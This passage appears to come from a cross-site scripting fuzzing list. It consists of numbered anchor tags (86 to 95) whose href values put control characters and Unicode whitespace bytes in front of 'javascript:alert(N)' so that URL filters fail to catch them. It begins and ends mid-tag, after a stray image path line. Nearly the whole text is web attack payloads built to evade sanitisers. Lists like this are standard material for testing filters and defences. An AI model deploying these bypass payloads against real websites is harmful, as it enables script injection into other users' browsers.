 " id="fuzzelement1">test</a> | <a
href="\xE2\x80\x81javascript:javascript:a
lert(86)" id="fuzzelement1">test</a> | <a
href="\x1Djavascript:javascript:alert(87)
" id="fuzzelement1">test</a> | <a
href="\xE2\x80\x87javascript:javascript:a
lert(88)" id="fuzzelement1">test</a> | <a
href="\x07javascript:javascript:alert(89)
" id="fuzzelement1">test</a> | <a
href="\xE1\x9A\x80javascript:javascript:a
lert(90)" id="fuzzelement1">test</a> | <a
href="\xE2\x80\x83javascript:javascript:a
lert(91)" id="fuzzelement1">test</a> | <a
href="\x04javascript:javascript:alert(92)
" id="fuzzelement1">test</a> | <a
href="\x01javascript:javascript:alert(93)
" id="fuzzelement1">test</a> | <a
href="\x08javascript:javascript:alert(94)
" id="fuzzelement1">test</a> | <a
href="\xE2\x80\x84javascript:javascript:a
lert(95)" id="fuzzelement1">test</a> | <a